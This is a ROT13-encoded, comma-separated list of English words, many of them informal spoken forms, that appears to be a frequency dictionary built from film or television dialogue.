zbmmneryyn,zbkvpn,zbgvingbe,zbgvyvgl,zbgunshpxn,zbegznva,zbegtntrq,zberf,zbatref,zboorq,zvgvtngvat,zvfgnu,zvfercerfragrq,zvfuxr,zvfsbegharf,zvfqverpgvba,zvfpuvribhf,zvarfunsg,zvyynarl,zvpebjnirf,zrgmraonhz,zppbirl,znfgreshy,znfbpuvfgvp,zneyvfgba,znevwnjnan,znaln,znaghzov,znynexrl,zntavsvdhr,znqeban,znqbk,znpuvqn,z'uvqv,yhyynovrf,ybiryvarff,ybgvbaf,ybbxn,ybzcbp,yvggreoht,yvgvtngbe,yvgur,yvdhbevpr,yvaqf,yvzrevpxf,yvtugohyo,yrjvfrf,yrgpu,yrzrp,ynlbire,yningbel,ynheryf,yngrarff,yncnebgbzl,ynobevat,xhngb,xebss,xevfcl,xenhgf,xahpxyrurnqf,xvgfpul,xvccref,xvzoebj,xrlcnq,xrrcfnxr,xrono,xneybss,whaxrg,whqtrzragny,wbvagrq,wrmmvr,wrggvat,wrrmr,wrrgre,wrrfhf,wrrof,wnarnar,wnvyf,wnpxunzzre,vkanl,veevgngrf,veevgnovyvgl,veeribpnoyr,veershgnoyr,vexrq,vaibxvat,vagevpnpvrf,vagresreba,vagragf,vafhobeqvangr,vafgehpgvir,vafgvapgvir,vadhvfvgvir,vaynl,vawhaf,varoevngrq,vaqvtavgl,vaqrpvfvir,vapvfbef,vapnpun,vanyvranoyr,vzcerffrf,vzcertangr,vzcertanoyr,vzcybfvba,vqbyvmrf,ulcbgulebvqvfz,ulcbtylprzvp,uhfrav,uhzirr,uhqqyvat,ubavat,uboaboovat,uboabo,uvfgevbavpf,uvfgnzvar,uvebuvgb,uvccbpengvp,uvaqdhnegref,uvxvgn,uvxrf,uvtugnvyrq,uvrebtylcuvpf,urergbsber,ureonyvfg,ururl,urqevxf,urnegfgevatf,urnqzvfgerff,urnqyvtug,unequrnqrq,unccraq,unaqyronef,untvgun,unoyn,tlebfpbcr,thlf'q,thl'q,thggrefavcr,tehzc,tebjrq,tebiryyvat,tebna,terraonpxf,tenirqvttre,tengvat,tenffubccref,tenaqvbfr,tenaqrfg,tensgrq,tbbbbq,tbbbq,tbbxf,tbqfnxrf,tbnqrq,tynzbenzn,tvirgu,tvatunz,tubfgohfgref,treznar,trbetl,tnmmb,tnmryyrf,tnetyr,tneoyrq,tnytrafgrva,tnssr,t'qnl,slney,sheavfu,shevrf,shysvyyf,sebjaf,sebjarq,sevtugravatyl,serrovrf,sernxvfuyl,sberjnearq,sberpybfr,sbernezf,sbeqfba,sbavpf,syhfurf,syvggvat,syrzzre,synool,svfuobjy,svqtrgvat,sriref,srvtavat,snkvat,sngvthrq,sngubzf,sngureyrff,snapvre,snangvpny,snpgberq,rlryvq,rlrtynffrf,rkcerffb,rkcyrgvir,rkcrpgva,rkpehpvngvatyl,rivqragvnel,rire'guvat,rhebgenfu,rhovr,rfgenatrzrag,reyvpu,rcvgbzr,ragenc,rapybfr,rzculfrzn,rzoref,rznfphyngvat,rvtuguf,rneqehz,qlfyrkvn,qhcyvpvgbhf,qhzcgl,qhzoyrqber,qhshf,qhqql,qhpunzc,qehaxraarff,qehzyva,qebjaf,qebvq,qevaxl,qevsgf,qenjoevqtr,qenznzvar,qbhttvr,qbhpuront,qbfgblrifxl,qbbqyvat,qba'gpun,qbzvarrevat,qbvatf,qbtpngpure,qbpgbevat,qvgml,qvffvzvyne,qvffrpgvat,qvfcnentr,qvfyvxvat,qvfvagrtengvat,qvfujnyyn,qvfubaberq,qvfuvat,qvfratntrq,qvfnibjrq,qvccl,qvbenzn,qvzzrq,qvyngr,qvtvgnyvf,qvttbel,qvpvat,qvntabfvat,qribyn,qrfbyngvba,qraavatf,qravnyf,qryvirenapr,qryvpvbhfyl,qryvpnpvrf,qrtrarengrf,qrtnf,qrsyrpgbe,qrsvyr,qrsrerapr,qrpercvg,qrpvcurerq,qnjqyr,qnhcuvar,qnerfnl,qnatyrf,qnzcra,qnzaqrfg,phphzoref,phpnenpun,pelbtravpnyyl,pebnxf,pebnxrq,pevgvpvfr,pevfcre,perrcvrfg,pernzf,penpxyr,penpxva,pbiregyl,pbhagrevagryyvtrapr,pbeebfvir,pbeqvnyyl,pbcf'yy,pbaihyfvbaf,pbaibyhgrq,pbairefvat,pbatn,pbasebagngvbany,pbasno,pbaqbyrapr,pbaqvzragf,pbzcyvpvg,pbzcvrtar,pbzzbqhf,pbzvatf,pbzrgu,pbyyhfvba,pbyynerq,pbpxrlrq,pyboore,pyrzbaqf,pynevguebzlpva,pvrartn,puevfgznfl,puevfgznffl,puybebsbez,puvccvr,purfgrq,purrpb,purpxyvfg,punhivavfg,punaqyref,punzoreznvq,punxenf,pryybcunar,pnirng,pngnybthvat,pnegznaynaq,pnecyrf,pneal,pneqrq,pnenzryf,pnccl,pncrq,pnainffvat,pnyyonpx,pnyvoengrq,pnynzvar,ohggrezvyx,ohggresvatref,ohafra,ohyvzvn,ohxngnev,ohvyqva,ohqtrq,oebovpu,oevatre,oeraqryy,oenjyvat,oenggl,oenvfrq,oblvfu,obhaqyrff,obgpu,obbfu,obbxvrf,obaobaf,obqrf,obohax,oyhagyl,oybffbzvat,oybbzref,oybbqfgnvaf,oybbqubhaqf,oyrpu,ovgre,ovbzrgevp,ovbrguvpf,ovwna,ovtbgrq,ovprc,orernirq,oryybjvat,orypuvat,orubyqra,ornpurq,ongzbovyr,onepbqrf,onepu,oneorphvat,onaqnaan,onpxjngre,onpxgenpx,onpxqensg,nhthfgvab,ngebcul,ngebpvgl,ngyrl,ngpubb,nfguzngvp,nffbp,nezpunve,nenpuavqf,ncgyl,nccrgvmvat,nagvfbpvny,nagntbavmvat,naberkvn,navav,naqrefbaf,nantenz,nzchgngvba,nyyryhvn,nveybpx,nvzyrff,ntbavmrq,ntvgngr,ntteningvat,nrebfby,npvat,nppbzcyvfuvat,nppvqragyl,nohfre,nofgnva,noabeznyyl,noreengvba,nnnnnuu,mybglf,mrfgl,mremhen,mncehqre,mnagbcvn,lryohegba,lrrff,l'xabjjungv'zfnlva,jjung,jhffvrf,jerapurq,jbhyq'n,jbeelva,jbezfre,jbbbbb,jbbxvrr,jbypurx,jvfuva,jvfrthlf,jvaqoernxre,jvttl,jvraref,jvrqrefrura,jubbcva,juvggyrq,jurersber,juneirl,jrygf,jryyfgbar,jrqtrf,jnirerq,jngpuvg,jnfgronfxrg,jnatb,jnxra,jnvgerffrq,jnpdhvrz,ielxbynxn,ibhyn,ivgnyyl,ivfhnyvmvat,ivpvbhfarff,irfcref,iregrf,irevyl,irtrgnevnaf,ingre,incbevmr,inaanphgg,inyyraf,hffure,hevangvat,hccvat,hajvggvat,hagnatyr,hagnzrq,hafnavgnel,haeniryrq,habcrarq,havfrk,havaibyirq,havagrerfgvat,havagryyvtvoyr,havzntvangvir,haqrfreivat,haqrezvarf,haqretnezragf,hapbaprearq,glenagf,glcvfg,glxrf,glonyg,gjbfbzr,gjvgf,ghggv,gheaqbja,ghynerzvn,ghorephybzn,gfvzfuvna,gehssnhg,gehre,gehnag,gebir,gevhzcurq,gevcr,gevtbabzrgel,gevsyrq,gevsrpgn,gevohyngvbaf,gerzbag,gerzbvyyr,genafpraqf,genssvpxre,gbhpuva,gbzsbbyrel,gvaxrerq,gvasbvy,gvtugebcr,gubhfna,gubenpbgbzl,gurfnhehf,gunjvat,gunggn,grffvb,grzcf,gnkvqrezvfg,gngbe,gnpulpneqvn,g'nxnln,fjrypb,fjrrgoernqf,fjnggvat,fhcrepbyyvqre,fhaonguvat,fhzznevyl,fhssbpngvba,fhryrra,fhppvapg,fhofvqrq,fhozvffvir,fhowrpgvat,fhoovat,fhongbzvp,fghcraqbhf,fghagrq,fghooyr,fghoorq,fgerrgjnyxre,fgengrtvmvat,fgenvavat,fgenvtugnjnl,fgbyv,fgvssre,fgvpxhc,fgraf,fgrnzebyyre,fgrnqjryy,fgrnqsnfg,fgngrebbz,fgnaf,ffuuuu,fdhvfuvat,fdhvagvat,fdhrnyrq,fcebhgvat,fcevzc,fcernqfurrgf,fcenjyrq,fcbgyvtugf,fcbbavat,fcvenyf,fcrrqobng,fcrpgnpyrf,fcrnxrecubar,fbhgutyra,fbhfr,fbhaqcebbs,fbbgufnlre,fbzzrf,fbzrguvatf,fbyvqvsl,fbnef,fabegrq,fabexryvat,favgpurf,favcvat,favsgre,favssva,favpxrevat,farre,faney,fzvyn,fyvaxvat,fynagrq,fynaqrebhf,fynzzva,fxvzc,fxvybfu,fvgrvq,fveybva,fvatr,fvtuvat,fvqrxvpxf,fvpxra,fubjfgbccre,fubcyvsgre,fuvzbxnjn,fureobear,funinqnv,funecfubbgref,funexvat,funttrq,funqqhc,frabevgn,frfgreprf,frafhbhf,frnunira,fphyyrel,fpbepure,fpubgmvr,fpuabm,fpuzbbmr,fpuyrc,fpuvmb,fpragf,fpnycvat,fpnycrq,fpnyybc,fpnyqvat,fnlrgu,fnloebbxr,fnjrq,fnibevat,fneqvar,fnaqfgbez,fnaqnyjbbq,fnyhgngvbaf,fntzna,f'bxnl,efic'q,ebhfgrq,ebbgva,ebzcre,ebznabif,ebyyrepbnfgre,ebysvr,ebovafbaf,evgml,evghnyvfgvp,evatjnyq,eulzrq,eurvatbyq,erjevgrf,eribxvat,eriregf,ergebsvg,ergbeg,ergvanf,erfcvengvbaf,ercebongr,ercynlvat,ercnvag,eradhvfg,erartr,eryncfvat,erxvaqyrq,erwhirangvat,erwhirangrq,ervafgngvat,erpevzvangvbaf,erpurpxrq,ernffrzoyr,ernef,ernzrq,ernpdhnvag,enlnaar,enivfu,engubyr,enfcnvy,enerfg,encvfgf,enagf,enpxrgrre,dhvggva,dhvggref,dhvagrffragvny,dhrerzbf,dhryyrx,dhryyr,dhnfvzbqb,clebznavnp,chggnarfpn,chevgnavpny,chere,cherr,chatrag,chzzry,chrqb,cflpubgurencvfg,cebfrphgbevny,cebfpvhggb,cebcbfvgvbavat,cebpenfgvangvba,cebongvbanel,cevzcvat,ceriragngvir,cerinvyf,cerfreingvirf,cernpul,cenrgbevnaf,cenpgvpnyvgl,cbjqref,cbghf,cbfgbc,cbfvgvirf,cbfre,cbegbynab,cbegbxnybf,cbbyfvqr,cbygretrvfgf,cbpxrgrq,cbnpu,cyhzzrgrq,cyhpxvat,cyvzcgba,cynlguvatf,cynfgvdhr,cynvapybgurf,cvacbvagrq,cvaxhf,cvaxf,cvtfxva,cvssyr,cvpgvbanel,cvppngn,cubgbpbcl,cubovnf,crevtaba,creshzrf,crpxf,crpxrq,cngragyl,cnffnoyr,cnenfnvyvat,cnenzhf,cncvre,cnvagoehfu,cnpre,cnnvvag,biregherf,bireguvax,birefgnlrq,bireehyr,birerfgvzngr,birepbbxrq,bhgynaqvfu,bhgterj,bhgqbbefl,bhgqb,bepurfgengr,bccerff,bccbfnoyr,bbbbuu,bbzhcjnu,bxrlqbxrl,bxnnnl,bunfuv,bs'rz,bofpravgvrf,bnxvr,b'tne,aherpgvba,abfgenqnzhf,abegure,abepbz,abbpu,abafrafvpny,avccrq,avzonyn,areibhfyl,arpxyvar,arooyrzna,anejuny,anzrgnt,a'a'g,zlpranr,zhmnx,zhhzhh,zhzoyrq,zhyiruvyy,zhttvatf,zhssrg,zbhgul,zbgvingrf,zbgnon,zbbpure,zbatv,zbyrl,zbvfghevmr,zbunve,zbpxl,zzxnl,zvfghu,zvffvf,zvfqrrqf,zvaprzrng,zvttf,zvssrq,zrgunqbar,zrffvrhe,zrabcnhfny,zrantrevr,zptvyyvphqql,znlsybjref,zngevzbavny,zngvpx,znfnv,znemvcna,zncyrjbbq,znamryyr,znaardhvaf,znaubyr,znaunaqyr,znyshapgvbaf,znqjbzna,znpuvniryyv,ylayrl,ylapurq,yhepbavf,yhwnpx,yhoevpnag,ybbbir,ybbaf,ybbsnu,ybarylurnegf,ybyyvcbcf,yvarfjbzna,yvsref,yrkgre,yrcare,yrzbal,yrttl,yrnsl,yrnqrgu,ynmrehf,ynmner,ynjsbeq,ynathvfuvat,yntbqn,ynqzna,xhaqren,xevaxyr,xeraqyre,xervtry,xbjbyfxv,xabpxqbja,xavsrq,xarrq,xarrpnc,xvqf'yy,xraavr,xrazber,xrryrq,xnmbbgvr,xngmrazblre,xnfqna,xnenx,xncbjfxv,xnxvfgbf,whylna,wbpxfgenc,wboyrff,wvttyl,wnhag,wneevat,wnoorevat,veevtngr,veeribpnoyl,veengvbanyyl,vebavrf,vaivgeb,vagvzngrq,vagragyl,vagragvbarq,vagryyvtragyl,vafgvyy,vafgvtngbe,vafgrc,vabccbeghar,vaahraqbrf,vasyngr,vasrpgf,vasnzl,vaqvfpergvbaf,vaqvfperrg,vaqvb,vaqvtavgvrf,vaqvpg,vaqrpvfvba,vapbafcvphbhf,vanccebcevngryl,vzchavgl,vzchqrag,vzcbgrapr,vzcyvpngrf,vzcynhfvoyr,vzcresrpgvba,vzcngvrapr,vzzhgnoyr,vzzbovyvmr,vqrnyvfg,vnzovp,ulfgrevpnyyl,ulcrefcnpr,ultvravfg,ulqenhyvpf,ulqengrq,uhmmnu,uhfxf,uhapurq,uhssrq,uhoevf,uhooho,ubirepensg,ubhatna,ubfrq,ubebfpbcrf,ubcryrffarff,ubbqjvaxrq,ubabenoyl,ubarlfhpxyr,ubzrtvey,ubyvrfg,uvccvgl,uvyqvr,uvrebtylcuf,urkgba,urerva,urpxyr,urncvat,urnyguvyvmre,urnqsvefg,ungfhr,uneybg,uneqjverq,unybgunar,unvefglyrf,unntra,unnnnn,thggvat,thzzv,tebhaqyrff,tebnavat,tevfgyr,tevyyf,tenlanzber,tenoova,tbbqrf,tbttyr,tyvggrevat,tyvag,tyrnzvat,tynffl,tvegu,tvzony,tvoyrgf,tryyref,trrmref,trrmr,tnefunj,tnetnaghna,tneshaxry,tnatjnl,tnaqnevhz,tnzhg,tnybfurf,tnyyvinagvat,tnvashyyl,tnpuane,shfvbayvcf,shfvyyv,shevbhfyl,sehtny,sevpxvat,serqrevxn,serpxyvat,senhqf,sbhagnvaurnq,sbegujvgu,sbetb,sbetrggnoyr,sberfvtug,sberfnj,sbaqyvat,sbaqyrq,sbaqyr,sbyxfl,syhggrevat,syhssvat,sybhaqrevat,syvegngvbhf,syrkvat,synggrere,synevat,svkngvat,svapul,svtherurnq,svraqvfu,sregvyvmr,srezrag,sraqvat,sryynuf,srryref,snfpvangr,snagnohybhf,snyfvsl,snyybcvna,snvguyrff,snvere,snvagre,snvyvatf,snprgvbhf,rlrcngpu,rkkba,rkgengreerfgevnyf,rkgenqvgr,rkgenpheevphynef,rkgvathvfu,rkchatrq,rkcryyvat,rkbeovgnag,rkuvynengrq,rkregvba,rkregvat,rkprepvfr,rireobql,rincbengrq,rfpnetbg,rfpncrr,renfrf,rcvmbbgvpf,rcvguryvnyf,rcuehz,ragnatyrzragf,rafynir,ratebffrq,rzcungvp,rzrenyqf,rzore,rznapvcngrq,ryringrf,rwnphyngr,rssrzvangr,rppragevpvgvrf,rnfltbvat,rnefubg,qhaxf,qhyyarff,qhyyv,qhyyrq,qehzfgvpx,qebccre,qevsgjbbq,qertf,qerpx,qernzobng,qenttva,qbjafvmvat,qbabjvgm,qbzvabrf,qvirefvbaf,qvfgraqrq,qvffvcngr,qvfenryv,qvfdhnyvsl,qvfbjarq,qvfujnfuvat,qvfpvcyvavat,qvfpreavat,qvfnccbvagf,qvatrq,qvtrfgrq,qvpxvat,qrgbangvat,qrfcvfvat,qrcerffbe,qrcbfr,qrcbeg,qragf,qrshfrq,qrsyrpgvat,qrpelcgvba,qrpblf,qrpbhcntr,qrpbzcerff,qrpvory,qrpnqrapr,qrnsravat,qnjavat,qngre,qnexrarq,qnccl,qnyylvat,qntba,pmrpubfybinxvnaf,phgvpyrf,phgrarff,phcobneqf,phybggrf,pehvfva,pebffunvef,pebala,pevzvanyvfgvpf,perngviryl,pernzvat,penccvat,penaal,pbjrq,pbagenqvpgvat,pbafgvcngvba,pbasvavat,pbasvqraprf,pbaprvivat,pbaprvinoyl,pbaprnyzrag,pbzchyfviryl,pbzcynvava,pbzcynprag,pbzcryf,pbzzhavat,pbzzbqr,pbzzvat,pbzzrafhengr,pbyhzavfgf,pbybabfpbcl,pbypuvpvar,pbqqyvat,pyhzc,pyhoorq,pybjavat,pyvssunatre,pynat,pvffl,pubbfref,pubxre,puvssba,punaaryrq,punyrg,pryyzngrf,pngunegvp,pnfrybnq,pnewnpx,pnainff,pnavfgref,pnaqyrfgvpx,pnaqyryvg,pnzel,pnymbarf,pnyvgev,pnyql,olyvar,ohggreonyy,ohfgvre,oheync,ohernhpeng,ohssbbaf,ohranf,oebbxyvar,oebamrq,oebvyrq,oebqn,oevff,oevbpur,oevne,oerngunoyr,oenlf,oenffvrerf,oblfraoreel,objyvar,obbbb,obbavrf,obbxyrgf,obbxvfu,obbtrlzna,obbtrl,obtnf,obneqvatubhfr,oyhhpu,oyhaqrevat,oyhre,oybjrq,oybgpul,oybffbzrq,oybbqjbex,oybbqvrq,oyvgurevat,oyvaxf,oyngurevat,oynfcurzbhf,oynpxvat,oveqfba,ovatf,oszvq,osnfg,orggva,orexfuverf,orawnzvaf,oraribyrapr,orapurq,orangne,oryylohggba,orynobe,orubbirf,orqql,ornhwbynvf,ornggyr,onkjbegu,onfryrff,onesvat,onaavfu,onaxebyyrq,onarx,onyyfl,onyycbvag,onssyvat,onqqre,onqqn,onpgvar,onpxtnzzba,onnxb,nmgerbanz,nhgubevgnu,nhpgvbavat,nenpugbvqf,ncebcbf,ncebaf,nccevfrq,nccerurafvir,nalguat,nagvirava,nagvpuevfg,naberkvp,nabvag,nathvfurq,natvbcynfgl,natvb,nzcyl,nzcvpvyyva,nzcurgnzvarf,nygreangbe,nypbir,nynonfgre,nveyvsgrq,ntenonu,nssvqnivgf,nqzbavfurq,nqzbavfu,nqqyrq,nqqraqhz,npphfre,nppbzcyv,nofheqvgl,nofbyirq,noehffb,noernfg,nobbg,noqhpgvbaf,noqhpgvat,nonpx,nonojn,nnnuuuu,mbeva,mvagune,mvasnaqry,mvyyvbaf,mrculef,mngnepf,mnpxf,lbhhh,lbxryf,lneqfgvpx,lnzzre,l'haqrefgnaq,jlarggr,jehat,jernguf,jbjrq,jbhyqa'gn,jbezvat,jbezrq,jbexqnl,jbbqfl,jbbqfurq,jbbqpuhpx,jbwnqhonxbjfxv,jvgurevat,jvgpuvat,jvfrnff,jvergncf,jvavat,jvyybol,jvppnavat,juhccrq,jubbcv,jubbzc,jubyrfnyre,juvgrarff,juvare,jungpuln,juneirf,jrahf,jrveqbrf,jrnavat,jnghfv,jncbav,jnvfgonaq,jnpxbf,ibhpuvat,ibger,ivivpn,ivirpn,ivinag,ivinpvbhf,ivfbe,ivfvgva,ivfntr,ivpehz,irggrq,iragevybdhvfz,iravfba,ineafra,incbevmrq,incvq,inafgbpx,hhhhu,hfurevat,hebybtvfg,hevangvba,hcfgneg,hcebbgrq,hafhogvgyrq,hafcbvyrq,hafrng,hafrnfbanoyl,hafrny,hafngvfslvat,haareir,hayvxnoyr,hayrnqrq,havafherq,havafcverq,havplpyr,haubbxrq,hashaal,haserrmvat,hasynggrevat,hasnvearff,harkcerffrq,haraqvat,haraphzorerq,harnegu,haqvfpbirerq,haqvfpvcyvarq,haqrefgna,haqrefuveg,haqreyvatf,haqreyvar,haqrepheerag,hapvivyvmrq,hapunenpgrevfgvp,hzcgrragu,htyvrf,gharl,gehzcf,gehpxnfnhehf,gehofunj,gebhfre,gevatyr,gevsyvat,gevpxfgre,gerfcnffref,gerfcnffre,genhznf,genggbevn,genfurf,genafterffvbaf,genzcyvat,gc'rq,gbkbcynfzbfvf,gbhatr,gbegvyynf,gbcfl,gbccyr,gbcabgpu,gbafvy,gvbaf,gvzzhu,gvzvguvbhf,gvyarl,gvtugl,gvtugarff,gvtugraf,gvqovgf,gvpxrgrq,gulzr,guerrcvb,gubhtugshyyl,gubexry,gubzzb,guvat'yy,gursgf,gung'ir,gunaxftvivatf,grgureonyy,grfgvxbi,greensbezvat,grcvq,graqbavgvf,graobbz,gryrk,grralobccre,gnggrerq,gnggntyvnf,gnaarxr,gnvyfcva,gnoyrpybgu,fjbbcvat,fjvmmyr,fjvcvat,fjvaqyrq,fjvyyvat,fjreivat,fjrngfubcf,fjnqqyvat,fjnpxunzzre,firgxbss,fhcbffrq,fhcreqnq,fhzcghbhf,fhtnel,fhtnv,fhoireg,fhofgnagvngr,fhozrefvoyr,fhoyvzngvat,fhowhtngvba,fglzvrq,fgelpuavar,fgerrgyvtugf,fgenffznaf,fgenatyrubyq,fgenatrarff,fgenqqyvat,fgenqqyr,fgbjnjnlf,fgbgpu,fgbpxoebxref,fgvsyvat,fgrcsbeq,fgrrentr,fgrran,fgnghnel,fgneyrgf,fgnttrevatyl,fffuuu,fdhnj,fcheg,fchatrba,fcevgmre,fcevtugyl,fcenlf,fcbegfjrne,fcbbashy,fcyvggva,fcyvgfivyyr,fcrrqvyl,fcrpvnyvfr,fcnfgvp,fcneeva,fbhiynxv,fbhguvr,fbhechff,fbhcl,fbhaqfgntr,fbbgurf,fbzrobql'q,fbsgrfg,fbpvbcnguvp,fbpvnyvmrq,falqref,fabjzbovyrf,fabjonyyrq,fangpurf,fzhtarff,fzbbgurfg,fznfurf,fybfurq,fyrvtug,fxlebpxrg,fxvrq,fxrjrq,fvkcrapr,fvcbjvpm,fvatyvat,fvzhyngrf,fularff,fuhinavf,fubjbss,fubegfvtugrq,fubcxrrcre,fubrubea,fuvgubhfr,fuvegyrff,fuvcfuncr,fuvsh,furyir,furyolivyyr,furrcfxva,funecraf,fundhvyyr,funafuh,freivatf,frdhvarq,frvmrf,frnfuryyf,fpenzoyre,fpbcrf,fpuanhmre,fpuzb,fpuvmbvq,fpnzcrerq,fnintryl,fnhqvf,fnagnf,fnaqbinyf,fnaqvat,fnyrfjbzna,fnttvat,f'phfr,ehggvat,ehguyrffyl,ehaargu,ehssvnaf,ehorf,ebfnyvgn,ebyyreoynqrf,ebulcaby,ebnfgf,ebnqvrf,evggra,evccyvat,evccyrf,evtbyrggb,evpuneqb,ergubhtug,erfubbg,erfreivat,erfrqn,erfphre,erernq,erdhvfvgvbaf,erchgr,ercebtenz,ercyravfu,ercrgvgvbhf,erbetnavmvat,ervairagvat,ervairagrq,erurng,ersevtrengbef,erragre,erpehvgre,erpyvare,enjql,enfurf,enwrfxv,envfba,envfref,entrf,dhvavar,dhrfgfpncr,dhryyre,cltznyvba,chfuref,chfna,cheivrj,chzcva,chorfprag,cehqrf,cebibybar,cebcevrgl,cebccrq,cebpenfgvangr,cebprffvbany,cerlrq,cergevny,cbegrag,cbbyvat,cbbsl,cbyybv,cbyvpvn,cbnpure,cyhfrf,cyrnfhevat,cyngvghqrf,cyngrnhrq,cynthvat,cvggnapr,cvaurnqf,cvaphfuvba,cvzcyl,cvzcrq,cvttlonpx,cvrpvat,cuvyyvcr,cuvyvcfr,cuvyol,cunenbuf,crgle,crgvgvbare,crfugvtb,crfnenz,crefavpxrgl,crecrgengr,crepbyngvat,crcgb,craar,craryy,crzzvpna,crrxf,crqnyvat,crnprznxre,cnjafubc,cnggvat,cngubybtvpnyyl,cngpubhyv,cnfgf,cnfgvrf,cnffva,cneybef,cnygebj,cnynzba,cnqybpx,cnqqyvat,birefyrrc,bireurngvat,bireqbfrq,birepunetr,bireoybja,bhgentrbhfyl,bearel,bccbeghar,bbbbbbbbbu,bbuuuu,buuuuuu,bterf,bqbeyrff,boyvgrengrq,albat,alzcubznavnp,agbmnxr,abibpnva,abhtu,abaavr,abavffhr,abqhyrf,avtugznevfu,avtugyvar,avprgvrf,arjfzna,arrqen,arqel,arpxvat,anibhe,anhfrnz,anhyf,anevz,anzngu,anttrq,anobb,a'flap,zlfyrkvn,zhgngbe,zhfgnsv,zhfxrgrre,zhegnhtu,zheqrerff,zhapuvat,zhzfl,zhyrl,zbhfrivyyr,zbegvslvat,zbetraqbessref,zbbyn,zbagry,zbatbybvq,zbyrfgrerq,zbyqvatf,zbpneovrf,zb'ff,zvkref,zvferyy,zvfabzre,zvfurneq,zvfunaqyrq,zvfpernag,zvfpbaprcgvbaf,zvavfphyr,zvyytngr,zrggyr,zrgevppbairegre,zrgrbef,zrabenu,zratryr,zryqvat,zrnaarff,zptehss,zpneabyq,zngmbu,znggrq,znfgrpgbzl,znffntre,zneiryvat,znebbarq,zneznqhxr,znevpx,znaunaqyrq,znangrrf,zna'yy,znygva,znyvpvbhfyl,znysrnfnapr,znynuvqr,znxrgu,znxrbiref,znvzvat,znpuvfzb,yhzcrpgbzl,yhzorevat,yhppv,ybeqvat,ybepn,ybbxbhgf,ybbtvr,ybaref,ybngurq,yvffra,yvtugurnegrq,yvsre,yvpxva,yrjra,yrivgngvba,yrfgrepbec,yrffrr,yragvyf,yrtvfyngr,yrtnyvmvat,yrqreubfra,ynjzra,ynffxbcs,yneqare,ynzornh,ynznten,ynqbaa,ynpgvp,ynpdhre,ynongvre,xenonccry,xbbxf,xavpxxanpxf,xyhgml,xyrlanpu,xyraqnguh,xvaebff,xvaxnvq,xvaq'n,xrgpu,xrfure,xnevxbf,xneravan,xnanzvgf,whafuv,whzoyrq,wbhfg,wbggrq,wbofba,wvatyvat,wvtnybat,wreevrf,wryyvrf,wrrcf,wnian,veerfvfgnoyr,vagreavfg,vagrepenavny,vafrzvangrq,vadhvfvgbe,vashevngr,vasyngvat,vasvqryvgvrf,vaprffnagyl,vaprafrq,vapnfr,vapncnpvgngr,vanfzhpu,vanpphenpvrf,vzcybqvat,vzcrqvat,vzcrqvzragf,vzznghevgl,vyyrtvoyr,vqvgnebq,vpvpyrf,vohcebsra,v'v'z,ulzvr,ulqebynfr,uhaxre,uhzcf,uhzbaf,uhzvqbe,uhzqvatre,uhzoyvat,uhttva,uhssvat,ubhfrpyrnavat,ubgubhfr,ubgpnxrf,ubfgl,ubbgranaal,ubbgpuvr,ubbfrtbj,ubaxf,ubarlzbbaref,ubzvyl,ubzrbcnguvp,uvgpuuvxref,uvffrq,uvyyavttre,urkninyrag,urjjb,urefur,urezrl,uretbgg,uraal,uraavtnaf,uraubhfr,urzbylgvp,uryvcnq,urvsre,uroerjf,uroovat,urnirq,urnqybpx,uneebjvat,unearffrq,unatbiref,unaqv,unaqonfxrg,unyserx,unprar,tltrf,thlf'er,thaqrefbaf,thzcgvba,tehagznfgre,tehof,tebffvr,tebcrq,tevaf,ternfronyy,tenirfvgr,tenghvgl,tenazn,tenaqsnguref,tenaqonol,tenqfxv,tenpvat,tbffvcf,tbboyr,tbaref,tbyvgfla,tbsre,tbqfnxr,tbqqnhtugre,tangf,tyhvat,tynerf,tviref,tvamn,tvzzvr,tvzzrr,traareb,trzzr,tnmcnpub,tnmrq,tnffl,tnetyvat,tnaquvwv,tnyinavmrq,tnyyoynqqre,tnnnu,shegvir,shzvtngvba,shpxn,sebaxbafgrra,sevyyf,serrmva,serrjnyq,serrybnqre,senvygl,sbetre,sbbyuneql,sbaqrfg,sbzva,sbyybjva,sbyyvpyr,sybgngvba,sybccvat,sybbqtngrf,sybttrq,syvpxrq,syraqref,syrnont,svkvatf,svknoyr,svfgshy,sverjngre,sveryvtug,svatreonat,svanyvmvat,svyyva,svyvcbi,svqrere,sryyvat,sryqoret,srvta,snhavn,sngnyr,snexhf,snyyvoyr,snvgushyarff,snpgbevat,rlrshy,rkgenznevgny,rkgrezvangrq,rkuhzr,rknfcrengrq,rivfprengr,rfgbl,rfzreryqn,rfpncnqrf,rcbkl,ragvprq,raguhfrq,ragraqer,ratebffvat,raqbecuvaf,rzcgvir,rzzlf,rzvaragyl,rzormmyre,rzoneerffrq,rzoneenffvatyl,rzonyzrq,ryhqrf,ryvat,ryngrq,rvevr,rtbgvgvf,rssrpgvat,rrevyl,rrpbz,rpmrzn,rnegul,rneyborf,rnyyl,qlrvat,qjryyf,qhirg,qhapnaf,qhyprg,qebirf,qebccva,qebbyf,qerl'nhp,qbjaevire,qbzrfgvpvgl,qbyybc,qbrfag,qboyre,qvihytrq,qvirefvbanel,qvfgnapvat,qvfcrafref,qvfbevragvat,qvfarljbeyq,qvfzvffvir,qvfvatrahbhf,qvfuriryrq,qvfsvthevat,qvaavat,qvzzvat,qvyvtragyl,qvyrggnagr,qvyngvba,qvpxrafvna,qvncuentzf,qrinfgngvatyl,qrfgnovyvmr,qrfrpengr,qrcbfvat,qravrpr,qrzbal,qryivat,qryvpngrf,qrvtarq,qrsenhq,qrsybjre,qrsvoevyyngbe,qrsvnagyl,qrsrapryrff,qrsnpvat,qrpbafgehpgvba,qrpbzcbfr,qrpvcurevat,qrpvoryf,qrprcgviryl,qrprcgvbaf,qrpncvgngvba,qrohgnagrf,qrobanve,qrnqyvre,qnjqyvat,qnivp,qnejvavfz,qneavg,qnexf,qnaxr,qnavrywnpxfba,qnatyrq,plgbkna,phgbhg,phgyrel,pheironyy,phesrjf,phzzreohaq,pehapurf,pebhpurq,pevfcf,pevccyrf,pevyyl,pevof,perjzna,perrcva,perrqf,perqramn,pernx,penjyl,penjyva,penjyref,pengrq,penpxurnqf,pbjbexre,pbhyqa'g'ir,pbejvaf,pbevnaqre,pbcvbhfyl,pbairarf,pbagenprcgvirf,pbagvatrapvrf,pbagnzvangvat,pbaavcgvba,pbaqvzrag,pbapbpgvat,pbzceruraqvat,pbzcynprapl,pbzzraqngber,pbzronpxf,pbz'ba,pbyyneobar,pbyvgvf,pbyqyl,pbvssher,pbssref,pbrqf,pbqrcraqrag,pbpxfhpxvat,pbpxarl,pbpxyrf,pyhgpurq,pybfrgrq,pybvfgrerq,pyrir,pyrngf,pynevslvat,pynccrq,pvaanone,puhaary,puhzcf,pubyvarfgrenfr,pubveobl,pubpbyngrl,puynzlqvn,puvtyvnx,